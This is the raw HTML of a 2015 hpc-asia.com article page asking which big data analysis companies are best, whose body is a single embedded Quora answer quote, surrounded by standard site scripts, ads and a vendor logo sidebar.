	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-3925 post type-post status-publish format-standard has-post-thumbnail hentry category-social-discussion tag-big-data-analytics tag-hpc tag-supercomputing">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/social-discussion/"><span class="post-head-cat">Social Discussion</span></a>
																<h1 class="post-title left" itemprop="name headline">What Are The Best Big Data Analysis Companies?</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-05-14">May 14, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="810" height="593" src="https://hpc-asia.com/wp-content/uploads/2015/05/bigdataanalysis.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2015/05/bigdataanalysis.jpg 810w, https://hpc-asia.com/wp-content/uploads/2015/05/bigdataanalysis-300x219.jpg 300w" sizes="(max-width: 810px) 100vw, 810px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-3925 post type-post status-publish format-standard has-post-thumbnail hentry category-social-discussion tag-big-data-analytics tag-hpc tag-supercomputing">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/&amp;t=What Are The Best Big Data Analysis Companies?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=What Are The Best Big Data Analysis Companies? -&amp;url=https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=What Are The Best Big Data Analysis Companies? https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/05/bigdataanalysis.jpg&amp;description=What Are The Best Big Data Analysis Companies?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=What Are The Best Big Data Analysis Companies?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/#respond"><div class="social-comments comment-click-3925"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p><span class="quora-content-embed" data-name="What-are-the-best-big-data-analysis-companies/answer/Neeraj-Pandey-1/quote/3810910">Read <a data-width="800" data-height="1671" class="quora-content-link" href="http://www.quora.com/What-are-the-best-big-data-analysis-companies/answer/Neeraj-Pandey-1/quote/3810910" data-embed="bubhjeo" data-type="quote" data-id="3810910" data-key="40f8a3d7c5269c4ffa0e3e906daead5c" load-full-answer=False>Quote of Neeraj Pandey&#8217;s answer to What are the best big data analysis companies?</a> on <a href="http://www.quora.com">Quora</a><script type="text/javascript" src="http://www.quora.com/widgets/content"></script></span></p>
<p><!-- follow this article --></p>
<div class="share-article-body">
<div class="main-title">
<h3>Follow Article</h3>
<table style="vertical-align: middle;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="vertical-align: bottom;" align="center" valign="bottom">
<div style="display: block;"><script src="https://apis.google.com/js/platform.js"></script> </p>
<div class="g-ytsubscribe" data-channelid="UCEKhJCFImlN_2wV08bj0RZw" data-layout="default" data-count="default"></div>
</p></div>
</td>
<td style="padding: 16px 16px 0; vertical-align: bottom;" align="center" valign="bottom"><a href="https://flipboard.com" data-flip-widget="flipit">Add to Flipboard Magazine.</a><script src="https://cdn.flipboard.com/web/buttons/js/flbuttons.min.js" type="text/javascript"></script></td>
<td style="padding: 11px 0 0; vertical-align: bottom;" align="center" valign="bottom"><a class="twitter-follow-button" href="https://twitter.com/hpcasia" data-show-count="false" data-size="large">Follow @hpcasia</a><script>// <![CDATA[ !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); // ]]&gt;</script></td>
<td style="padding: 10px 13px 0; vertical-align: bottom;" align="center" valign="bottom"><script src="//platform.linkedin.com/in.js" type="text/javascript">// <![CDATA[ lang: en_US // ]]&gt;</script><script type="IN/FollowCompany" data-id="9239139" data-counter="none"></script></td>
<td align="center" valign="bottom">
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"></div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p><!-- end follow this article --></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"><a href="https://hpc-asia.com/tag/big-data-analytics/" rel="tag">big data analytics</a>, <a href="https://hpc-asia.com/tag/hpc/" rel="tag">hpc</a>, <a href="https://hpc-asia.com/tag/supercomputing/" rel="tag">supercomputing</a></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/&amp;t=What Are The Best Big Data Analysis Companies?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=What Are The Best Big Data Analysis Companies? -&amp;url=https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=What Are The Best Big Data Analysis Companies? https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/05/bigdataanalysis.jpg&amp;description=What Are The Best Big Data Analysis Companies?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=What Are The Best Big Data Analysis Companies?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																															            <div class="mvp-related-posts left relative">
		<h4 class="post-header"><span class="post-header">Recommended for you</span></h4>
			<ul>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://hpc-asia.com/what-companies-have-data-science-internships-for-undergraduates/" rel="bookmark" title="Which Companies Have Data Science Internships For Undergraduates?">
						<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2018/01/iStock_87827713_LARGE_9.02.01_AM-1024x640-1-300x180.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/iStock_87827713_LARGE_9.02.01_AM-1024x640-1-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2018/01/iStock_87827713_LARGE_9.02.01_AM-1024x640-1-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2018/01/iStock_87827713_LARGE_9.02.01_AM-1024x640-1-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />						<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/iStock_87827713_LARGE_9.02.01_AM-1024x640-1-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/iStock_87827713_LARGE_9.02.01_AM-1024x640-1-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/01/iStock_87827713_LARGE_9.02.01_AM-1024x640-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://hpc-asia.com/what-companies-have-data-science-internships-for-undergraduates/">Which Companies Have Data Science Internships For Undergraduates?</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://hpc-asia.com/as-a-data-scientist-what-is-your-greatest-fear/" rel="bookmark" title="As A Data Scientist, What Is Your Greatest Fear?">
						<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2018/01/636037141990688898-1508755838_leaving-your-fears-insecurities-behind-300x180.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/636037141990688898-1508755838_leaving-your-fears-insecurities-behind-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2018/01/636037141990688898-1508755838_leaving-your-fears-insecurities-behind-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2018/01/636037141990688898-1508755838_leaving-your-fears-insecurities-behind-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />						<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/636037141990688898-1508755838_leaving-your-fears-insecurities-behind-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/636037141990688898-1508755838_leaving-your-fears-insecurities-behind-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/01/636037141990688898-1508755838_leaving-your-fears-insecurities-behind-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://hpc-asia.com/as-a-data-scientist-what-is-your-greatest-fear/">As A Data Scientist, What Is Your Greatest Fear?</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://hpc-asia.com/indias-first-multi-petaflops-supercomputer-launch-at-iitm-in-pune/" rel="bookmark" title="India&#8217;s First Multi-Petaflops Supercomputer Launch At  IITM In Pune">
						<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2018/01/693472226.0-300x180.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/693472226.0-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2018/01/693472226.0-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2018/01/693472226.0-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />						<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/693472226.0-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/693472226.0-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/01/693472226.0-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://hpc-asia.com/indias-first-multi-petaflops-supercomputer-launch-at-iitm-in-pune/">India&#8217;s First Multi-Petaflops Supercomputer Launch At  IITM In Pune</a>
				</div><!--related-text-->
            			</li>
            		</ul></div>																															<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-3925 com-but-3925">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-3925 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-are-the-best-big-data-analysis-companies/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3925' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

